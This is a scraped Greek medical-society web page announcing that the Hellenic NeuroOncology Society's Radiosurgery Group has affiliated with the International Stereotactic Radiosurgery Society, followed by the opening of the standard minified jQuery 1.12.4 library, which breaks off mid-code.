href="https://neurooncology.gr/category/%ce%bd%ce%ad%ce%b1-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%ce%ae%cf%82-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1%cf%82-%ce%bd%ce%b5%cf%85%cf%81%ce%bf%ce%bf%ce%b3%ce%ba%ce%bf/">Νέα Ελληνικής Ομάδας Νευροογκολογίας</a></span> <span class="sep">/</span> <span class="trail-end">Affiliation της “Ομάδας Ακτινοχειρουργικής” της “Ελληνικής Νευροογκολογική...</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-full alpha  av-blog-meta-author-disabled av-blog-meta-comments-disabled'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-2556 post-loop-1 post-parity-odd post-entry-last single-big with-slider post-2556 post type-post status-publish format-standard has-post-thumbnail hentry category-7'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="big-preview single-big"><a href="https://neurooncology.gr/wp-content/uploads/2020/12/ISRS-AFFILIATION.jpeg"  title="ISRS-AFFILIATION" ><img width="623" height="423" src="https://neurooncology.gr/wp-content/uploads/2020/12/ISRS-AFFILIATION-623x423.jpeg" class="attachment-entry_without_sidebar size-entry_without_sidebar wp-post-image" alt="" /></a></div><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >	<a href='https://neurooncology.gr/affiliation-%cf%84%ce%b7%cf%82-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1%cf%82-%ce%b1%ce%ba%cf%84%ce%b9%ce%bd%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae%cf%82/' rel='bookmark' title='Permanent Link: Affiliation της “Ομάδας Ακτινοχειρουργικής” της “Ελληνικής Νευροογκολογικής Εταιρείας” με την “ISRS”'>Affiliation της “Ομάδας Ακτινοχειρουργικής” της “Ελληνικής Νευροογκολογικής Εταιρείας” με την “ISRS”			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >18 Νοεμβρίου 2020</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">in <a href="https://neurooncology.gr/category/%ce%bd%ce%ad%ce%b1-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%ce%ae%cf%82-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1%cf%82-%ce%bd%ce%b5%cf%85%cf%81%ce%bf%ce%bf%ce%b3%ce%ba%ce%bf/" rel="tag">Νέα Ελληνικής Ομάδας Νευροογκολογίας</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://neurooncology.gr/author/admin/" title="Άρθρα του/της admin" rel="author">admin</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" >
<p>Η “<strong>Ομάδα Ακτινοχειρουργικής</strong> της <strong>Ελληνικής Νευροογκολογικής Εταιρείας</strong>” (<strong>Radiosurgery Group</strong> &#8211; <strong>Hellenic NeuroOncology Society</strong>) ανακοινώνει την επιστημονική συνεργασία και ένταξη (affiliation) στην <strong>Παγκόσμια Εταιρεία Στερεοτακτικής Ακτινοχειρουργικής</strong> (<strong>ISRS </strong>&#8211; <strong>International Stereotactic<br>Radiosurgery Society</strong>).</p>



<p>Η ομάδα θα παραμείνει <strong>ΑΝΟΙΚΤΗ</strong> για όσους ενδιαφέρονται για την Στερεοτακτική<br> Ακτινοχειρουργική κι επιθυμούν να γίνουν μέλη της (<strong>κ. Λουφαρδάκη</strong>, <strong>Τηλ</strong>.: <strong>2107229250</strong>).</p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description av-no-toc '>Κοινοποίηση</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Share on Facebook" href='https://www.facebook.com/sharer.php?u=https://neurooncology.gr/affiliation-%cf%84%ce%b7%cf%82-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1%cf%82-%ce%b1%ce%ba%cf%84%ce%b9%ce%bd%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae%cf%82/&#038;t=Affiliation%20%CF%84%CE%B7%CF%82%20%E2%80%9C%CE%9F%CE%BC%CE%AC%CE%B4%CE%B1%CF%82%20%CE%91%CE%BA%CF%84%CE%B9%CE%BD%CE%BF%CF%87%CE%B5%CE%B9%CF%81%CE%BF%CF%85%CF%81%CE%B3%CE%B9%CE%BA%CE%AE%CF%82%E2%80%9D%20%CF%84%CE%B7%CF%82%20%E2%80%9C%CE%95%CE%BB%CE%BB%CE%B7%CE%BD%CE%B9%CE%BA%CE%AE%CF%82%20%CE%9D%CE%B5%CF%85%CF%81%CE%BF%CE%BF%CE%B3%CE%BA%CE%BF%CE%BB%CE%BF%CE%B3%CE%B9%CE%BA%CE%AE%CF%82%20%CE%95%CF%84%CE%B1%CE%B9%CF%81%CE%B5%CE%AF%CE%B1%CF%82%E2%80%9D%20%CE%BC%CE%B5%20%CF%84%CE%B7%CE%BD%20%E2%80%9CISRS%E2%80%9D' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook'><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Share on Twitter" href='https://twitter.com/share?text=Affiliation%20%CF%84%CE%B7%CF%82%20%E2%80%9C%CE%9F%CE%BC%CE%AC%CE%B4%CE%B1%CF%82%20%CE%91%CE%BA%CF%84%CE%B9%CE%BD%CE%BF%CF%87%CE%B5%CE%B9%CF%81%CE%BF%CF%85%CF%81%CE%B3%CE%B9%CE%BA%CE%AE%CF%82%E2%80%9D%20%CF%84%CE%B7%CF%82%20%E2%80%9C%CE%95%CE%BB%CE%BB%CE%B7%CE%BD%CE%B9%CE%BA%CE%AE%CF%82%20%CE%9D%CE%B5%CF%85%CF%81%CE%BF%CE%BF%CE%B3%CE%BA%CE%BF%CE%BB%CE%BF%CE%B3%CE%B9%CE%BA%CE%AE%CF%82%20%CE%95%CF%84%CE%B1%CE%B9%CF%81%CE%B5%CE%AF%CE%B1%CF%82%E2%80%9D%20%CE%BC%CE%B5%20%CF%84%CE%B7%CE%BD%20%E2%80%9CISRS%E2%80%9D&#038;url=https://neurooncology.gr/?p=2556' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter'><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="Share on LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=Affiliation%20%CF%84%CE%B7%CF%82%20%E2%80%9C%CE%9F%CE%BC%CE%AC%CE%B4%CE%B1%CF%82%20%CE%91%CE%BA%CF%84%CE%B9%CE%BD%CE%BF%CF%87%CE%B5%CE%B9%CF%81%CE%BF%CF%85%CF%81%CE%B3%CE%B9%CE%BA%CE%AE%CF%82%E2%80%9D%20%CF%84%CE%B7%CF%82%20%E2%80%9C%CE%95%CE%BB%CE%BB%CE%B7%CE%BD%CE%B9%CE%BA%CE%AE%CF%82%20%CE%9D%CE%B5%CF%85%CF%81%CE%BF%CE%BF%CE%B3%CE%BA%CE%BF%CE%BB%CE%BF%CE%B3%CE%B9%CE%BA%CE%AE%CF%82%20%CE%95%CF%84%CE%B1%CE%B9%CF%81%CE%B5%CE%AF%CE%B1%CF%82%E2%80%9D%20%CE%BC%CE%B5%20%CF%84%CE%B7%CE%BD%20%E2%80%9CISRS%E2%80%9D&#038;url=https://neurooncology.gr/affiliation-%cf%84%ce%b7%cf%82-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1%cf%82-%ce%b1%ce%ba%cf%84%ce%b9%ce%bd%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae%cf%82/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on LinkedIn'><span class='avia_hidden_link_text'>Share on LinkedIn</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="Share by Mail" href='mailto:?subject=Affiliation%20%CF%84%CE%B7%CF%82%20%E2%80%9C%CE%9F%CE%BC%CE%AC%CE%B4%CE%B1%CF%82%20%CE%91%CE%BA%CF%84%CE%B9%CE%BD%CE%BF%CF%87%CE%B5%CE%B9%CF%81%CE%BF%CF%85%CF%81%CE%B3%CE%B9%CE%BA%CE%AE%CF%82%E2%80%9D%20%CF%84%CE%B7%CF%82%20%E2%80%9C%CE%95%CE%BB%CE%BB%CE%B7%CE%BD%CE%B9%CE%BA%CE%AE%CF%82%20%CE%9D%CE%B5%CF%85%CF%81%CE%BF%CE%BF%CE%B3%CE%BA%CE%BF%CE%BB%CE%BF%CE%B3%CE%B9%CE%BA%CE%AE%CF%82%20%CE%95%CF%84%CE%B1%CE%B9%CF%81%CE%B5%CE%AF%CE%B1%CF%82%E2%80%9D%20%CE%BC%CE%B5%20%CF%84%CE%B7%CE%BD%20%E2%80%9CISRS%E2%80%9D&#038;body=https://neurooncology.gr/affiliation-%cf%84%ce%b7%cf%82-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1%cf%82-%ce%b1%ce%ba%cf%84%ce%b9%ce%bd%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae%cf%82/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://neurooncology.gr/wp-content/uploads/2020/12/ISRS-AFFILIATION.jpeg</span>
						<span itemprop='height'>480</span>
						<span itemprop='width'>623</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>admin</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://neurooncology.gr/wp-content/uploads/2019/08/LOGO-FINAL-2.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2020-11-18T22:30:44+00:00" >2020-11-18 22:30:44</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2020-12-28 11:58:51</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Affiliation της “Ομάδας Ακτινοχειρουργικής” της “Ελληνικής Νευροογκολογικής Εταιρείας” με την “ISRS”</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-11" class="widget clearfix widget_text"><h3 class="widgettitle">NeuroOncology.gr</h3>			<div class="textwidget"><div style="font-size: 14px; line-height: 20px;">
<p>Το NeuroΟncology.gr είναι το portal της Ελληνικής Ομάδας Νευροογκολογίας (HeNOG – Hellenic NeuroOncology Group) και σκοπό έχει την διαδικτυακή ενημέρωση ασθενών και ιατρών για τις καλοήθεις ή κακοήθεις νεοπλασίες του Κεντρικού νευρικού συστήματος (εγκεφάλου και νωτιαίου μυελού).</p>
</div>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="custom_html-14" class="widget_text widget clearfix widget_custom_html"><h3 class="widgettitle">Περιήγηση Ιστοτόπου</h3><div class="textwidget custom-html-widget"><div style="font-size: 14px; line-height: 15px;">
<p>Terms of use</p>
<p>Disclaimer</p>
<p>Cookies & Privacy Policy (GDPR)</p>
<p>Sitemap</p>
</div>

</div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="custom_html-13" class="widget_text widget clearfix widget_custom_html"><h3 class="widgettitle">Επικοινωνία</h3><div class="textwidget custom-html-widget"><div style="font-size: 14px; line-height: 20px;">
<i class="fa fa-map-marker"></i>			<span>&nbsp;&nbsp;Πλουτάρχου 3,</span>10675, Αθήνα
</div>
<br>
<div style="font-size: 14px; line-height: 20px;"><i class="fa fa-phone"></i>&nbsp;&nbsp;Τηλέφωνο: 210 7229250</div>
<br>
<div style="font-size: 14px; line-height: 20px;"><i class="fa fa-envelope"></i><a href="mailto:info@neurooncology.gr?subject=Από neurooncology.gr με θέμα:">&nbsp;&nbsp;info@neurooncology.gr</a></div></div><span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'><p>© Copyright 2016-2025 - neurooncology.gr  - HeNOG - All Rights Reserved</p></span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev with-image' href='https://neurooncology.gr/%ce%b5%ce%bd%ce%b4%ce%b5%ce%af%ce%be%ce%b5%ce%b9%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ba%cf%81%ce%b9%cf%84%ce%ae%cf%81%ce%b9%ce%b1-%ce%b5%cf%86%ce%b1%cf%81%ce%bc%ce%bf%ce%b3%ce%ae%cf%82-%cf%83%cf%84%ce%b5/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Ενδείξεις και κριτήρια εφαρμογής Στερεοτακτικής...</span>            <span class='entry-image'><img width="80" height="80" src="https://neurooncology.gr/wp-content/uploads/2020/12/logo_eopyy-80x80.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://neurooncology.gr/wp-content/uploads/2020/12/logo_eopyy-80x80.png 80w, https://neurooncology.gr/wp-content/uploads/2020/12/logo_eopyy-36x36.png 36w, https://neurooncology.gr/wp-content/uploads/2020/12/logo_eopyy-180x180.png 180w" sizes="(max-width: 80px) 100vw, 80px" /></span>        </span>    </span></a><a class='avia-post-nav avia-post-next with-image' href='https://neurooncology.gr/1%ce%bf-webinar-%cf%83%cf%84%ce%b5%cf%81%ce%b5%ce%bf%cf%84%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%b7%cf%83-%ce%b1%ce%ba%cf%84%ce%b9%ce%bd%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-image'><img width="80" height="80" src="https://neurooncology.gr/wp-content/uploads/2020/11/webinar-new-1-80x80.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://neurooncology.gr/wp-content/uploads/2020/11/webinar-new-1-80x80.jpg 80w, https://neurooncology.gr/wp-content/uploads/2020/11/webinar-new-1-36x36.jpg 36w, https://neurooncology.gr/wp-content/uploads/2020/11/webinar-new-1-180x180.jpg 180w" sizes="(max-width: 80px) 100vw, 80px" /></span>            <span class='entry-title'>1ο Webinar Στερεοτακτικής Ακτινοχειρουργικής...</span>        </span>    </span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://neurooncology.gr/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://neurooncology.gr/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://neurooncology.gr/wp-admin/admin-ajax.php?lang=el';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://neurooncology.gr/wp-content/themes/enfold/js/avia.js?ver=4.7.2'></script>
<script type='text/javascript' src='https://neurooncology.gr/wp-content/themes/enfold/js/shortcodes.js?ver=4.7.2'></script>
<script type='text/javascript' src='https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=5.0.22'></script>
<script type='text/javascript' src='https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=5.0.22'></script>
<script type='text/javascript' src='https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=5.0.22'></script>
<script type='text/javascript' src='https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=5.0.22'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/neurooncology.gr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://neurooncology.gr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://neurooncology.gr/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.7.2'></script>
<script type='text/javascript' src='https://neurooncology.gr/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.7.2'></script>
<script type='text/javascript' src='https://neurooncology.gr/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.7.2'></script>
<script type='text/javascript' src='https://neurooncology.gr/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=4.7.2'></script>
<script type='text/javascript' src='https://neurooncology.gr/wp-content/themes/enfold/config-gutenberg/js/avia_blocks_front.js?ver=4.7.2'></script>
<script type='text/javascript' src='https://neurooncology.gr/wp-includes/js/wp-embed.min.js?ver=5.0.22'></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://neurooncology.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4
body_size: 44738
content:
/*! jQuery v1.12.4 | (c) jQuery Foundation | jquery.org/license | WordPress 2019-05-16 */
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=a.document,e=c.slice,f=c.concat,g=c.push,h=c.indexOf,i={},j=i.toString,k=i.hasOwnProperty,l={},m="1.12.4",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return e.call(this)},get:function(a){return null!=a?a<0?this[a+this.length]:this[a]:e.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a){return n.each(this,a)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(e.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:g,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(e=arguments[h]))for(d in e)a=g[d],c=e[d],"__proto__"!==d&&g!==c&&(j&&c&&(n.isPlainObject(c)||(b=n.isArray(c)))?(b?(b=!1,f=a&&n.isArray(a)?a:[]):f=a&&n.isPlainObject(a)?a:{},g[d]=n.extend(j,f,c)):void 0!==c&&(g[d]=c));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray||function(a){return"array"===n.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){var b=a&&a.toString();return!n.isArray(a)&&b-parseFloat(b)+1>=0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},isPlainObject:function(a){var b;if(!a||"object"!==n.type(a)||a.nodeType||n.isWindow(a))return!1;try{if(a.constructor&&!k.call(a,"constructor")&&!k.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}if(!l.ownFirst)for(b in a)return k.call(a,b);for(b in a);return void 0===b||k.call(a,b)},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?i[j.call(a)]||"object":typeof a},globalEval:function(b){b&&n.trim(b)&&(a.execScript||function(b){a.eval.call(a,b)})(b)},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b){var c,d=0;if(s(a)){for(c=a.length;d<c;d++)if(!1===b.call(a[d],d,a[d]))break}else for(d in a)if(!1===b.call(a[d],d,a[d]))break;return a},trim:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):g.call(c,a)),c},inArray:function(a,b,c){var d;if(b){if(h)return h.call(b,a,c);for(d=b.length,c=c?c<0?Math.max(0,d+c):c:0;c<d;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,b){var c=+b.length,d=0,e=a.length;while(d<c)a[e++]=b[d++];if(c!==c)while(void 0!==b[d])a[e++]=b[d++];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)(d=!b(a[f],f))!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,g=0,h=[];if(s(a))for(d=a.length;g<d;g++)null!=(e=b(a[g],g,c))&&h.push(e);else for(g in a)null!=(e=b(a[g],g,c))&&h.push(e);return f.apply([],h)},guid:1,proxy:function(a,b){var c,d,f;if("string"==typeof b&&(f=a[b],b=a,a=f),n.isFunction(a))return c=e.call(arguments,2),d=function(){return a.apply(b||this,c.concat(e.call(arguments)))},d.guid=a.guid=a.guid||n.guid++,d},now:function(){return+new Date},support:l}),"function"==typeof Symbol&&(n.fn[Symbol.iterator]=c[Symbol.iterator]),n.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){i["[object "+b+"]"]=b.toLowerCase()});function s(a){var b=!!a&&"length"in a&&a.length,c=n.type(a);return"function"!==c&&!n.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=fa(),z=fa(),A=fa(),B=function(a,b){return a===b&&(l=!0),0},C=1<<31,D={}.hasOwnProperty,E=[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",L="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",N="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+M+"))|)"+L+"*\\]",O=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+N+")*)|.*)\\)|)",P=new RegExp(L+"+","g"),Q=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g"),R=new RegExp("^"+L+"*,"+L+"*"),S=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),T=new RegExp("="+L+"*([^\\]'\"]*?)"+L+"*\\]","g"),U=new RegExp(O),V=new RegExp("^"+M+"$"),W={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M+"|[*])"),ATTR:new RegExp("^"+N),PSEUDO:new RegExp("^"+O),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},X=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,Z=/^[^{]+\{\s*\[native \w/,$=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,_=/[+~]/,aa=/'|\\/g,ba=new RegExp("\\\\([\\da-f]{1,6}"+L+"?|("+L+")|.)","ig"),ca=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},da=function(){m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}catch(xa){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ea(a,b,d,e){var f,h,j,k,l,o,r,s,w=b&&b.ownerDocument,x=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==x&&9!==x&&11!==x)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==x&&(o=$.exec(a)))if(f=o[1]){if(9===x){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(w&&(j=w.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(o[2])return H.apply(d,b.getElementsByTagName(a)),d;if((f=o[3])&&c.getElementsByClassName&&b.getElementsByClassName)return H.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==x)w=b,s=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(aa,"\\$&"):b.setAttribute("id",k=u),r=g(a),h=r.length,l=V.test(k)?"#"+k:"[id='"+k+"']";while(h--)r[h]=l+" "+pa(r[h]);s=r.join(","),w=_.test(a)&&na(b.parentNode)||b}if(s)try{return H.apply(d,w.querySelectorAll(s)),d}catch(y){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(Q,"$1"),b,d,e)}function fa(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ga(a){return a[u]=!0,a}function ha(a){var b=n.createElement("div");try{return!!a(b)}catch(xa){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ia(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function ja(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||C)-(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ka(a){return function(b){return"input"===b.nodeName.toLowerCase()&&b.type===a}}function la(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function ma(a){return ga(function(b){return b=+b,ga(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function na(a){return a&&void 0!==a.getElementsByTagName&&a}c=ea.support={},f=ea.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ea.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ha(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ha(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Z.test(n.getElementsByClassName),c.getById=ha(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if(void 0!==b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}},d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){var c=void 